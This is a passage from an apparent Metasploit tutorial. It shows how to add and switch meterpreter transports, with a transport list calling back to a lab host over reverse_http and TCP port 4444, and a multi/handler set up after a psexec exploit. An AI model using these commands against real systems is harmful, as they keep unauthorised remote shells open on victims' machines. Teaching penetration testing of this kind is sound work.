 • The -l option is used to set the LHOST
• The -p option is used for the LPORT
• The -to option is used to specify the communication timeout in
seconds
• The -rt option is used to set the retry total parameter in seconds, and
should be higher than -rw
• The -rw option is used to set the retry wait parameter in seconds, and
should be less than -rt
5. Now, when we list the available transports, we should see our newly
created reverse_http transport:
meterpreter > transport list
Session Expiry : @ 2017-11-25 12:05:54
ID Curr URL Comms T/O Retry Total Retry Wait
-- ---- --- --------- ----------- ----------
1
http://192.168.216.5:8080/8P8a9wEtFOLZsdiwg6H7kwzzyj7QnFNN2_cDFwbfy
weSR-
V3ufLjkz4GofSWJDDaeZonEslz6DLcooyTrQqx502GYiWlN4_Clb3TdqrR9ZnUaSU-
pCEgiSCrHrmUnfN/ 500 30000 500
2 * tcp://192.168.216.5:4444 300 3600 10
meterpreter >
6. To change transports, we will first start the Generic Payload Handler and set the
payload to the same one used in the transport:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http